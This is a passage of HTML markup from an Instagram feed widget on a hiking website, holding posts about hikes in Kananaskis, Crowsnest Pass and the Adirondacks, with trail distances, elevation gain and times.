			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_n